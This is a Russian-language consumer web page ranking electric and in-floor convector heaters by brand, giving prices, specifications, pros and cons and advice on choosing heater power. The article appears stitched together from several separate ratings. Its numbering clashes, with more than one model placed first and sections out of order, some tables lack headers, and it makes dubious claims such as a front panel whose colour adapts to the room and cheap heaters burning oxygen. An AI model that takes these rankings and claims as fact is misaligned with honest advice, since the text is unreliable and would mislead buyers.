<s>Scoole SC HT CM3 1000</s>
</p>
<h2><span id="_Noirot_SPOT_E_3_PLUS__4">Французский обогреватель Noirot SPOT E 3 PLUS – на 4 месте в списке лучших моделей года</span></h2>
<p>Надежный и производительный электрический конвектор Noirot SPOT E 3 PLUS представлен в 4 вариантах мощности: от 750W до 2000W. Хорошо выдерживает значительные перепады напряжения. Прибор защищен от попадания влаги на нагревательный элемент, допустимо использование в ванных комнатах.</p>
<p><b>Преимущества</b></p>
<ul>
<li>Сверхпроизводительный нагревательный элемент RX-Silence Plus перерабатывает на тепло 99% электроэнергии и при этом его совершенно не слышно – не шумит и не трещит при включении.</li>
<li>Электронный термостат стабильно поддерживает установленное значение температуры, с точностью до 0,1°С.</li>
<li>Прибор можно ставить на стол, вешать на стену. Задняя стенка корпуса защищена от чрезмерного нагревания, а температура лицевой панели не превышает 60 градусов.</li>
<li>Корпус имеет миметическое покрытие, это значит, что цвет лицевой панели будет подстраиваться под базовые оттенки помещения.</li>
</ul>
<p><b>Недостатки</b></p>
<p>Не обнаружено.</p>
<p><b>Итог</b></p>
<p>Безопасный и красивый обогреватель Noirot SPOT E 3 PLUS сделает ваш дом теплее. А учитывая, что срок годности нагревательного элемента составляет 25 лет, то радоваться своей покупкой получится долго. Минимум 60 мес. по официальной гарантии. Удачный выбор, да еще и по доступной цене.</p>
<table>
<tr>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td></td>
<td>6 — 10 м. кв.</td>
<td> 750</td>
<td> Нет</td>
<td> 440x340x80</td>
</tr>
<tr>
<td></td>
<td> 6 — 10 м. кв.</td>
<td> 1000</td>
<td> Нет</td>
<td> 420x440x80</td>
</tr>
<tr>
<td></td>
<td> 11 — 15 м. кв.</td>
<td> 1500</td>
<td> Нет</td>
<td> 580x440x80</td>
</tr>
<tr>
<td></td>
<td> 16 — 20 м. кв.</td>
<td> 2000</td>
<td> Нет</td>
<td> 740x440x80</td>
</tr>
</table>
<h2><span id="i-4">Какими характеристиками должны обладать нагревательные приборы?</span></h2>
<ol>
<li>Пожарная безопасность. Оборудование не должно использовать при работе открытое пламя или иметь в конструкции раскаленное части, которые могут привести к пожару. Популярные в прошлом электрические нагреватели с открытой спиралью при несоблюдении требований безопасности нередко становились причиной возгораний.</li>
<li>Экологическая безопасность. При работе обогревателей не должны выделяться вредные вещества, сжигаться кислород или значительно уменьшаться влажность воздуха в комнате.</li>
<li>Экономичность. Чем меньше потребитель заплатит за энергию, потраченную на отопление, тем лучше. При использовании мощных электрических приборов для обогрева, из-за несовершенства технологии потребляющих повышенное количество электричества, счет за электроэнергию может вырасти вдвое, особенно в холодные месяцы.<br />
Всем трем пунктам отвечают электрические конвекторы. Остановимся подробнее на том, что они из себя представляют, какие бывают и как работают.</li>
</ol>
<h2><span id="i-5">Лучшие конвекторы по качеству и надежности</span></h2>
<p>Выбирая обогреватели для обзора, в первую очередь мы делали упор на эффективность и надёжность приборов. Поэтому любой конвектор, включая самые доступные решения, не разочарует вас своей работой. Но если устройство будет работать почти без остановок (в общежитии, плохо отапливаемом офисе, кабинке охранника и т.д.), тогда лучше купить конвектор из второй категории рейтинга. Их стоимость всё ещё достаточно низкая. Однако конструкционно все агрегаты продуманы лучше, поэтому выдерживают большую нагрузку.</p>
<h3><span id="1_Ballu_BECETER-2000">1. Ballu BEC/ETER-2000</span></h3>
<p>В современных городах осталось не так уж много природных уголков. А вот количество автомобилей, заводов и других объектов, загрязняющих воздух, увеличивается с каждым годом. Из-за этого у людей появляются аллергические реакции, проблемы с дыхательными путями, заболевания сердечно-сосудистой системы и другие проблемы. Избавиться или, как минимум, снизить их проявление могут ионизаторы воздуха.</p>
<p>Причём такие приборы не только предлагаются отдельно, но и встраиваются в различную технику, включая популярные модели конвекторов для домашнего использования. Одним из них является BEC/ETER-2000. Это надёжный обогреватель мощностью 2 кВт от бренда Ballu. Устройство может работать с половинной нагрузкой, а его корпус защищён от влаги, что позволяет даже просушивать на корпусе вещи. Также в конвекторе есть экран и таймер.</p>
<p>Достоинства:</p>
<ul>
<li>влагозащита корпуса;</li>
<li>ножки-колёса в комплекте;</li>
<li>защита от опрокидывания;</li>
<li>встроенный ионизатор;</li>
<li>монолитный нагревательный элемент.</li>
</ul>
<p>Недостатки:</p>
<p>маркий корпус.</p>
<h3><span id="2_NeoClima_Comforte_T25">2. NeoClima Comforte T2,5</span></h3>
<p>Следующую строчку занял самый доступный конвектор в данной категории – Comforte T2,5. Компания NeoClima предлагает обогреватель от 2550 рублей. За такую сумму покупатели получают надёжное устройство без излишеств: уровни мощности в 1250 и 2500 Вт, простое управление температурой, защита от мороза, перегрева и влаги. Можно без сомнения назвать этот конвектор идеальным вариантом для дачи и квартиры студийного типа. Да и в небольших офисных помещениях он отлично справится со своей обязанностью.</p>
<p>Достоинства:</p>
<ul>
<li>компактные размеры;</li>
<li>умеренная стоимость;</li>
<li>защита от замерзания;</li>
<li>оптимальная мощность.</li>
</ul>
<p>Недостатки:</p>
<p>запах в первые часы работы.</p>
<h3><span id="3_Timberk_TECPF8N_M_2000_IN">3. Timberk TEC.PF8N M 2000 IN</span></h3>
<p>Времена, когда потребители требовали от бытовой техники только хорошего выполнения своих функций, давно прошли. Сегодня практически каждое устройство в доме является также элементом интерьера. Поэтому желание выбрать не только практичный, но также красивый прибор – вполне разумное.</p>
<p>Так какой конвектор лучше купить, если вам нужен отличный дизайн? Мы рекомендуем присмотреться к TEC.PF8N M 2000 IN. Данный обогреватель производится популярной маркой Timberk, поэтому о его надёжности можно не беспокоиться. Лицевая панель конвектора прикрыта ударопрочным закалённым стеклом с зеркальной поверхностью. Однако учтите, что протирать элегантный корпус придётся регулярно.</p>
<p>Достоинства:</p>
<ul>
<li>роскошный внешний вид;</li>
<li>быстрота нагрева;</li>
<li>защитные системы увеличивают надежность и безопасность;</li>
<li>два способа установки;</li>
<li>неплохая мощность;</li>
<li>высокая эффективность.</li>
</ul>
<h3><span id="4_Electrolux_ECHR-2500_T">4. Electrolux ECH/R-2500 T</span></h3>
<p>Лучший конвектор в соотношении цена-качество предлагает бренд Электролюкс. Модель обогревателя ECH/R-2500 T – это идеальное решение для дома и офиса. Прибор оснащён съёмным блоком управления, который может быть механическим, электронным, а также инверторным. Поэтому при модернизации либо изменении конфигурации можно купить дополнительный блок, заменив им стандартный.</p>
<p>Кроме этого, компактный конвектор Electrolux (толщина меньше 10 см) может похвастать использованием монолитного Х-образного нагревательного элемента. Это позволило добиться более равномерного прогрева помещения, а также увеличить площадь рабочей поверхности. Таким образом, за ту же цену, в которую обойдётся продукция конкурентов, Электролюкс предлагает конвектор с лучшим КПД.</p>
<p>Достоинства:</p>
<ul>
<li>обслуживаемая площадь;</li>
<li>минимальная толщина;</li>
<li>достойное качество сборки и материалов;</li>
<li>высокая производительность;</li>
<li>превосходная сборка;</li>
<li>аргументированная стоимость.</li>
</ul>
<h2><span id="-4_Ballu_Camino_Eco_Turbo_BECEMT-2500">Топ-4. Ballu Camino Eco Turbo BEC/EMT-2500</span></h2>
<p>Рейтинг (2020): 4.16 </p>
<p>Учтено 29  отзывов с ресурсов: Яндекс.Маркет
</p>
<ul>
<li>
Характеристики</p>
<ul>
<li>Средняя цена: 3 990 руб.      </li>
<li>Страна: Китай</li>
<li>Мощность обогрева, Вт: 2500</li>
<li>Количество режимов: 1</li>
<li>Монтаж: напольный</li>
<li>Управление: механическое</li>
<li>Программирование: нет</li>
<li>Пульт ДУ: нет</li>
<li>Особенности: запатентованный нагревательный элемент Hedgehog</li>
</ul>
</li>
</ul>
<p>Устойчивый конвектор – выбор любителей удобной и практичной техники. В его арсенале всего 1 режим нагрева, а управление осуществляется механически. Зато на высоте показатели безопасности: есть <a href='/nasosnaa-stancia/'>защита от перегрева</a>, от опрокидывания и от влаги. Однако на ночь все же оставлять прибор включенным не стоит – все дело в высоком уровне шума, поэтому в отзывах рекомендуют активно протапливать квартиру или частный дом днем. С задачей качественного отопления прибор справляется быстро: он имеет мощность 2,5 кВт и оснащен монолитным нагревательным элементом Hedgehog, имеющим увеличенную на 20% площадь теплоотдачи. А сниженная на 15% температура корпуса позволяет устройству обеспечить мягкое и комфортное тепло.</p>
<h2><span id="2_Noirot_Spot_E-5_Plus_1500">№2 – Noirot Spot E-5 Plus 1500</span></h2>
<p>Цена: 12 500 рублей </p>
<p>Еще один универсальный конвектор, который можно установить как на пол, так и на стену. При этом, комплектация включает в себя детали только для второго сценария монтажа. Ножки же придется приобретать отдельно. С учетом того, сколько прибор стоит, весьма серьезный минус. Однако, на этом недостатки агрегата заканчиваются. У него 4 режима работы, среди которых ночной с минимальным уровнем шума, поэтому легко подобрать оптимальный.</p>
<p><iframe loading="lazy" title="Конвектор NOIROT последней линейки Spot E-5 мощностью 1500 Вт" width="500" height="281" src="https://www.youtube.com/embed/_mWt3M6Xjtg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>В отличие от многих аналогов модель совершенно не сушит воздух при функционировании. Рекомендуем ее семьям с детьми. Специальная функция блокировки панели не позволит юному непоседе внести собственные корректировки в работу девайса.</p>
<p>
<s>Noirot Spot E-5 Plus 1500</s>
</p>
<h2><span id="i-6">Лучшие внутрипольные конвекторы с принудительной циркуляцией</span></h2>
<h3><span id="3_Techno_Usual_KVZ_250-140-1200">3. Techno Usual KVZ 250-140-1200</span></h3>
<p>Водяной встраиваемый конвектор Techno Usual KVZ оснащен вентилятором. За счет этого нагрев всего объема помещения происходит быстрее.</p>
<p>Ориентировочная стоимость — 8000 руб.</p>
<p>
Techno Usual KVZ 250-140-1200</p>
<p>Характеристики:</p>
<ul>
<li>тепловая мощность: 743 Вт, что соответствует способности прогревать до 7.4 кв.м. помещения;</li>
<li>диаметр подключения к системе отопления: 1/2″;</li>
<li>габаритные размеры: 1200х250×140 мм;</li>
<li>цвет: черный;</li>
<li>рабочее/опрессовочное давление: 16/30 атм;</li>
<li>профиль рамки: U.</li>
</ul>
<p>Плюсы
</p>
<ul>
<li>широкий корпус;</li>
<li>большая тепловая мощность.</li>
</ul>
<p>
Минусы</p>
<p>отсутствие декоративной решетки в комплекте поставки.</p>
<p><s>Конвектор Techno Usual KVZ 250-140-1200</s>
</p>
<h3><span id="2_-B_380">2. Металлоизделия Уют-B 380</span></h3>
<p>Встраиваемый конвектор с принудительной циркуляцией воздуха выделяется на фоне аналогов сдвоенным теплообменником. Такая конструкция позволяет эффективно предавать тепловую энергию от теплоносителя, увеличивая тепловую мощность прибора до 1566 Вт. Это позволяет сократить количество конвекторов в помещении и несколько снизить затраты на обустройство системы отопления. Корпус встраиваемого конвектора выполнен из нержавеющей стали. Это гарантирует длительный срок эксплуатации прибора.</p>
<p>Стоимость порядка 20600 руб.</p>
<p>
Металлоизделия Уют-B 380</p>
<p>Характеристики:</p>
<ul>
<li>диаметр подключения: 1/2″;</li>
<li>габаритные размеры: 1000×380х80 мм;</li>
<li>рабочее/опрессовочное давление: 30/60 атм;</li>
<li>комплектная решетка: роликовая;</li>
<li>теплоотдача при температуре теплоносителя 70C: 1566 Вт.</li>
</ul>
<p>Плюсы
</p>
<ul>
<li>встроенный кран Маевского;</li>
<li>возможность работы при высоком давлении теплоносителя;</li>
<li>входящий в комплект поставки настенный симисторный регулятор «VRS».</li>
</ul>
<p>
Минусы</p>
<p>высокая стоимость.</p>
<p><s>Конвектор Металлоизделия Уют-B 380</s>
</p>
<h3><span id="1__240x85x1400">1. КЗТО Бриз В 240x85x1400</span></h3>
<p>Конвектор «Бриз В» способен обеспечить прогрев помещений любого объема и назначения. Его высокая эффективность обусловлена наличием в конструкции тангенциального вентилятора. Создаваемый этим вентилятором поток воздуха охватывает всю площадь рабочей поверхности теплообменника. Тем самым обеспечивается наилучшая теплопередача. Примечательно, что конвектор с принудительной вентиляцией может быть использован и в летнюю жару. При отключенном котле холодный теплоноситель начинает работать в качестве хладагента, превращая конвектор в подобие маломощного кондиционера.</p>
<p>Примерная стоимость КЗТО Бриз В составляет 34000 руб.</p>
<p>
КЗТО Бриз В 240x85x1400</p>
<p>Характеристики:</p>
<ul>
<li>мощность: 2175 Вт;</li>
<li>отапливаемая площадь: 21.7 кв.м;</li>
<li>диаметр универсального подключения подключения: 1/2″;</li>
<li>габаритные размеры: 1400х240х85 мм;</li>
<li>цвет корпуса: серый;</li>
<li>рабочее/опрессовочные давление: 15/25 атм;</li>
<li>тип решетки: роликовая;</li>
<li>гарантийный срок эксплуатации: 5 лет.</li>
</ul>
<p>Плюсы
</p>
<ul>
<li>большая тепловая мощность;</li>
<li>тихий вентилятор.</li>
</ul>
<p>
Минусы</p>
<p>большая длина корпуса усложняет монтаж.</p>
<p><s>Конвектор КЗТО Бриз В 240x85x1400</s>
</p>
<h2><span id="1_Nobo_C4F20">№1 – Nobo C4F20</span></h2>
<p>Цена: 14 400 рублей </p>
<p>Наш топ, где собраны лучшие электрические <a href='/konvektor-elektriceskij/'>конвекторы отопления</a> возглавляет новинка фирмы Нобо. Эта модель полюбилась пользователям за счет своей надежности и качественного обогрева помещений площадью до 20 квадратов. Поэтому профессионалы частенько собирают из нее отопительные системы. Так что, если вы подыскиваете конвектор для частного дома – она станет отличным вариантом.</p>
<p>Еще один козырь прибора – безумно точный термостат, позволяющий чутко подобрать температуру. Наверное, это ключевое преимущество модели перед бюджетными решениями. Корпус защищен от влаги по стандарту IP4, в комплекте идет все необходимое как для настенного, так и для напольного монтажа. </p>
<p>Ахиллесова пята модели – цена. При этом, многие жалуются на то, что несмотря на стоимость, тут отсутствует дисплей.</p>
<p>
<s>Nobo C4F20</s></p>
<h2><span id="i-7">Какие конвекторы выбрать</span></h2>
<p>На данный момент рынок электрических конвекторов на нашей территории просто огромен. И именно в этом заключается первая сложность. Как правило, покупая электрические конвекторы, люди пытаются сэкономить средства. А какие конвекторы у нас самые дешевые? – конечно, китайские и отечественные.</p>
<p>Выделим несколько причин, почему не стоит покупать дешевые электрические конвекторы:</p>
<ul>
<li>во время изготовление используются некачественные комплектующее. Помимо этого сборка во многих ситуациях оставляет желать лучшего, так как нет строгого контроля;</li>
<li>отсутствует запас мощности комплектующих. К примеру, провод дешевого конвектора имеет минимальное сечение. Из-за этого он сильно перегревается, что может привести к возгоранию;</li>
<li>слишком сушат воздух. Используя конвектор в своем доме постоянно, он будет сильно сушить воздух, соответственно комфорт от их использования будет нулевой. Это связанно с тем, что в дешевых конвекторах используются нагревательные элементы открытого типа, которые напрямую воздействуют на воздух и сжигают кислород. В дорогих моделях такие проблемы отсутствует;</li>
<li>установлены терморегуляторы низкого качества. После включения электрического обогревателя у каждого человека есть одна цель – он хочет получить оптимальную температуру в доме, постоянно не управляя устройством. Но, некачественные терморегуляторы просто не способы держать заданную температуру в доме. Из-за этого будет перерасход электрической энергии или отсутствие нормальной температуры;</li>
<li>а самая серьезная проблема – это опасность возгорания. Дешевые нагревательные элементы, проводка и комплектующие – это всегда опасно.</li>
</ul>
<p>Как вы могли заметить, недостатков много. Вы готовы так рисковать своим жильем и жизнями близких людей? Лучше немного накопить и купить качественный электрический конвектор для дома, нежели постоянно находиться в опасности.</p>
<p>Устройство электрического конвектора</p>
<h2><span id="i-8">Мощность оборудования</span></h2>
<p>Не забудем при выборе отопителя и о его мощности, Конечно лишняя мощность никогда не помешает. А с другой стороны, если конвектор планируется использовать в дополнение к существующим системам отопления, зачем переплачивать за избыточный запас по мощности.</p>
<table>
<tbody>
<tr>
<th>Мощность конвектора, Вт</th>
<th>Площадь помещения, м²</th>
</tr>
<tr>
<td>1000</td>
<td>10</td>
</tr>
<tr>
<td>1200</td>
<td>12</td>
</tr>
<tr>
<td>1500</td>
<td>15</td>
</tr>
<tr>
<td>2000</td>
<td>20</td>
</tr>
<tr>
<td>2500</td>
<td>25</td>
</tr>
</tbody>
</table>
<p>Если нужно дополнить тепла в квартиру с уже действующей водяной или паровой системой отопления, то разумнее использовать обогреватель пониженной мощности. Рекомендуется применять такую формулу — на 10 м² площади комнаты требуется 0.5 кВт тепловой энергии. Тогда и обогреватель, и комнатные батареи будут работать как бы в паре, дополняя друг друга. В продаже мощность конвекторов начинается от 750 Вт.</p>
<p>А если центрального отопления нет?</p>
<p>Тоже обратимся к формуле. Только теперь на 10 м² необходимо уже 1 кВт тепловой энергии. Но необходимо также предусмотреть возможные теплопотери из оконных и дверных проемов. То есть нужен запас по мощности в 10–20 %.</p>
<p>Не лишним будет, если вы будете учитывать и такие факторы как:</p>
<ol>
<li>Количество окон в доме. Тут уже проще. На одно окно требуется один обогреватель.</li>
<li>Какого типа комнаты — угловые или смежные.</li>
<li>Есть или нет снизу подвальные помещения.</li>
<li>Утеплены наружные стены или нет.</li>
</ol>
<p>Если предстоит выбрать обогреватель для дачи, нужно точно знать какая модель таких конвекторов быстрее и лучше нагреет воздушное пространство в помещении.</p>
<p>И еще важный момент. Не лишним будет напомнить о технике безопасности. Необходимо учесть степень изношенности электропроводки в доме. Слишком мощные конвекторы могут вызвать перегрев проводов. А это приведет или к короткому замыканию или к пожару!</p>
<p>Если вы не уверены в своих расчетах, лучше обратиться за помощью к специалистам.</p>
<h2><span id="-1_Ballu_BEPEXT-2000">Топ-1. Ballu BEP/EXT-2000</span></h2>
<p>Рейтинг (2020): 4.71 </p>
<p>Учтено 188  отзывов с ресурсов: Яндекс.Маркет, 220-volt
</p>
<ul>
<li>
<p>
Номинация</p>
<p>Самый популярный бренд</p>
<p>Среди всех производителей бытовой техники для создания комфортного микроклимата в доме Ballu пользуется наибольшей популярностью, о чем свидетельствует количество поисковых запросов – более 5000 в месяц.</p>
</li>
<li>
Характеристики</p>
<ul>
<li>Средняя цена, руб.: 8 690        </li>
<li>Страна: Китай</li>
<li>Мощность обогрева, Вт: 2000</li>
<li>Количество режимов: 3</li>
<li>Монтаж: напольный, настенный</li>
<li>Управление: электронное</li>
<li>Программирование: есть</li>
<li>Пульт ДУ: есть</li>
<li>Особенности: блокировка управления, передняя панель из стеклокерамики, авторестарт</li>
</ul>
</li>
</ul>
<p>Характерная черта конвекторов серии BEP/EXT от Ballu – эффектный дизайн, который в совокупности с невысокой ценой приобретения делает их одними из лидеров отечественного рынка. Безусловным флагманом продаж является модель мощностью 2000 Вт с двухступенчатым регулятором нагрева. В числе его неоспоримых плюсов значится большое количество полезных функций, таких как световая индикация включения/выключения, электронный интерфейс управления с выводом информации на дисплей, наличие пульта ДУ и таймера обогрева на 24 часа. Из-за декора стеклокерамической панелью вес Ballu BEP/EXT-2000 превысил отметку в 7 килограмм, однако за удобство перемещения блока отвечает набор колесиков.</p>
<h3><span id="i-9">Плюсы и минусы</span></h3>
<ul>
<li>Внешняя панель из черной стеклокерамики
</li>
<li>Современный дизайн
</li>
<li>Качественные материалы
</li>
<li>Высокая мощность
</li>
<li>Функция запоминания режима</li>
</ul>
<ul>
<li>Шумит во время работы
</li>
<li>Увесистость</li>
</ul>
<h3><span id="_-3">Сравнение характеристик Топ-3 участников<br />
</span></h3>
<table>
<tbody>
<tr>
<td>Ballu BEP/EXT-2000</td>
<td>Noirot Spot E-5 2000</td>
<td>NeoClima Comforte T2,0</td>
</tr>
<tr>
<td>Средняя цена, руб.: 8 690        </td>
<td>Средняя цена, руб.: 14 990        </td>
<td>Средняя цена, руб.: 2 899       </td>
</tr>
<tr>
<td>Страна: Китай</td>
<td>Страна: Франция</td>
<td>Страна: Россия (производится в Китае)</td>
</tr>
<tr>
<td>Мощность обогрева, Вт: 2000</td>
<td>Мощность обогрева, Вт: 2000</td>
<td>Мощность обогрева, Вт: 2000</td>
</tr>
<tr>
<td>Количество режимов: 3</td>
<td>Количество режимов: 3</td>
<td>Количество режимов: 2</td>
</tr>
<tr>
<td>Монтаж: напольный, настенный</td>
<td>Монтаж: настенный</td>
<td>Монтаж: настенный, напольный</td>
</tr>
<tr>
<td>Управление: электронное</td>
<td>Управление: электронное</td>
<td>Управление: механическое</td>
</tr>
<tr>
<td>Программирование: есть</td>
<td>Программирование: есть</td>
<td>Программирование: нет</td>
</tr>
<tr>
<td>Пульт ДУ: есть</td>
<td>Пульт ДУ: нет</td>
<td>Пульт ДУ: нет</td>
</tr>
<tr>
<td>Особенности: блокировка управления, передняя панель из стеклокерамики, авторестарт</td>
<td>Особенности: защита от мороза, влагозащитный корпус</td>
<td>Особенности: защита от мороза, влагозащитный корпус</td>
</tr>
</tbody>
</table>
<h2><span id="6_TESY_CN_03_200_EIS">6 TESY CN 03 200 EIS</span></h2>
<p>
<img src="/wp-content/uploads/b/7/f/b7f80a0be55238abb186ab13f7b24131.jpeg" alt="" /></p>
<p>Электрический конвектор должен быть не только надежным и безопасным во время работы, но и защищенным в выключенном состоянии. Особенно если он используется для дачи или технического помещения, где не требуется постоянное отопление. Конденсат скапливается на поверхности и попадает внутрь, угрожая вывести из строя тонкую электронику. С этим прибором подобных проблем не возникнет. Его главное преимущество — максимально защищенный корпус.</p>
<p>Это не единственный плюс. Также порадует большое количество дополнительных функций. Например, электронная регулировка температурного режима. А чтобы сделать конвектор еще более экономичным, доступно ручное управление. Три степени нагрева позволяют выставить самый оптимальный режим для достижения минимального расхода энергии. При полном включении прибор потребляет <a href='/1-kilovatt-skolko-vatt/'>2 киловатта</a>, при этом он способен прогреть помещение площадью до 25 квадратов.</p>
<h2><span id="i-10">Виды электроконвекторов отопления</span></h2>
<p>
При выборе климатической техники важно учитывать, что электрические конвекторы могут отличаться друг от друга следующими характеристиками:
</p>
<ol>
<li>Типом крепления.</li>
<li>Используемым нагревательным элементом.</li>
</ol>
<p>
Обратить внимание следует также на производителя продукции и затраты на электроэнергию
</p>
<h3><span id="i-11">Виды электроконвекторов, по особенностям монтажа</span></h3>
<p>Отопительные приборы, работающие по принципу конвекции воздуха можно разделить на три категории.</p>
<p>Устанавливаемые на стену. Конвекторы настенного типа являются наиболее эффективными. Расположение на стене облегчает процесс конвекции и увеличивает работоспособность и теплоотдачу обогревателей. </p>
<p>Напольный вариант – используется в качестве дополнительного источника тепла. Производительностью отличаются модели с встроенным вентилятором. Конвектор с принудительной циркуляцией воздуха не может похвастаться тихой работой, но хорошо прогревает воздух.</p>
<p>Универсальные модели – могут устанавливаться на пол и монтироваться на стену, с помощью специальных креплений. При выборе следует обращать внимание на наличие колесиков в комплекте. Установив колеса на корпус, можно легко переместить нагреватель в любое место комнаты.</p>
<p>Главным преимуществом конвектора является низкий нагрев корпуса устройства. Это позволяет устанавливать обогреватель для отопления деревянного дома.</p>
<h3><span id="i-12">Классификация конвекторов по используемому нагревательному элементу</span></h3>
<p>Всего используется три типа тэнов. Конструкция нагревательного элемента влияет на возможности эксплуатации обогревателя.</p>
<ul>
<li>Игольчатый тэн – простая конструкция, представляет собой хром-никелевую нагревательную нить, расположенную в пластине диэлектрика. Сверху покрыта специальным изолирующим лаком.Обогреватель с игольчатым тэном не подходит для влажных помещений, так как нагревательный элемент не имеет абсолютно никакой защиты от попадания воды, пара, конденсата и других жидкостей. Как правило, игольчатым тэном снабжены бюджетные модели.</li>
<li>Трубчатый тэн – изготавливается во влагозащищенном исполнении. Конструкция состоит из стальной трубки, заполненной теплопроводящей засыпкой, одновременно являющейся изолятором. Для увеличения теплоотдачи, по бокам тэна закреплены теплораспределяющие ребра, увеличивающие конвекцию. Обогреватели снабжены защитой от перегрева.В качестве недостатков трубчатого тэна можно выделить то, что электроконвектор долго разогревается. Работа прибора может сопровождаться звуками, напоминающими потрескивание горящих дров.</li>
<li>Монолитный тэн – самые экономные электрические конвекторы для отопления частного дома используют нагревательный элемент монолитного типа. Корпус тэна не имеет швов, работа не сопровождает посторонними шумами.Если планируется сделать электрическое отопление квартиры конвекторами основным, тогда модели с монолитным нагревательным элементом являются оптимальным решением. Во время работы наблюдаются минимальные теплопотери. Обогреватель эффективно и быстро отапливает помещение.Единственный замеченный недостаток монолитного тэна, это высокая стоимость прибора.</li>
</ul>
<p>Для обогрева помещений с помощью электрического конвектора лучше выбирать устройства, имеющие трубчатый или монолитный нагревательный элемент, и снабженные встроенным терморегулятором электронного или программируемого типа.</p>
<div class="flat_pm_end"></div>
		
		</div>		
						
	</article>

</div>

<!-- сброс, вернуть $post после авторов -->


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="27356">Лайк автору <span>0</span></div>

	<div class="social">
<!-- 		скрипты нужно во флет  -->
		<script defer src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


    <section class="related_posts" aria-label="Похожие статьи">
        <div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>
    </section>

    <section class="comments_section" aria-label="Комментарии">
        
<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kakoj-konvektor-lucse-kupit-dla-castnogo-doma/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://brics-cad.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='27356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>    </section>

	
				</main>

				
	<aside class="sidebar_box" itemscope itemtype="http://schema.org/WPSideBar">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/kak-snat-mousie-oboi/' class='thumb hexed'>
							<img src="https://brics-cad.ru/wp-content/uploads/cache/7f567bbb170f3f45c553e12438f6abe5-180x180-a0c1124f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-snat-mousie-oboi/' class='title'>11 способов, как снять старые обои со стен быстро и легко</a>
						<a href='/articles/' class='more'>Cтатьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/tokarnyj-stanok-eto/' class='thumb hexed'>
							<img src="https://brics-cad.ru/wp-content/uploads/cache/e0e1ed9f26ca601fa4d161bcc7d60988-180x180-515330f3.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tokarnyj-stanok-eto/' class='title'>Надежная классика токарного дела</a>
						<a href='/articles/' class='more'>Cтатьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/glina-dla-peci/' class='thumb hexed'>
							<img src="https://brics-cad.ru/wp-content/uploads/cache/b4758455b1dfd3ae92237c89ac24ae89-180x180-0c1e9240.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/glina-dla-peci/' class='title'>Глина для кладки печи: выбор и подготовка раствора</a>
						<a href='/articles/' class='more'>Cтатьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/rascet-dymohoda/' class='title'>Способы расчета правильного диаметра дымохода</a>
						<a href='/articles/' class='more'>Cтатьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/skolko-kvadrat/' class='title'>Как посчитать площадь комнаты в квадратных метрах</a>
						<a href='/articles/' class='more'>Cтатьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/solvent/' class='title'>Нефтяной сольвент: гост, плотность, применение, производитель</a>
						<a href='/articles/' class='more'>Cтатьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/pelletnyj-kotel/' class='thumb hexed'>
							<img src="https://brics-cad.ru/wp-content/uploads/cache/39aa3b4bb2c849ef786c677f675eca66-180x180-cd39aa07.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pelletnyj-kotel/' class='title'>10 лучших пеллетных котлов</a>
						<a href='/articles/' class='more'>Cтатьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/karkasnyj-saraj/' class='thumb hexed'>
							<img src="https://brics-cad.ru/wp-content/uploads/cache/c0151704ca3ccc51ac7a7e2895cfbe4c-180x180-ac369bab.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/karkasnyj-saraj/' class='title'>Каркас сарая с односкатной крышей: детали конструкции и этапы монтажа</a>
						<a href='/articles/' class='more'>Cтатьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/proekt-bani/' class='thumb hexed'>
							<img src="https://brics-cad.ru/wp-content/uploads/cache/5d28bfd116f454b8431a34aebbcf5e5a-180x180-f4610e86.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/proekt-bani/' class='title'>Проект общественной бани</a>
						<a href='/articles/' class='more'>Cтатьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dsp-na-pol/' class='thumb hexed'>
							<img src="https://brics-cad.ru/wp-content/uploads/cache/8642ed31b0c8bb3c820bd3b9459fe583-180x180-bd7ab3cf.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dsp-na-pol/' class='title'>Пол из дсп: нюансы варианта на лагах</a>
						<a href='/articles/' class='more'>Cтатьи</a>					</div>

				</div>

			
		</div>
	</aside>


			</div>
<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

